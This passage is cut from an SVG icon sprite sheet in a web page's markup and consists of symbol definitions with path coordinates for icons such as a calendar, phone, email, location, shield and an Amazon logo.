24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 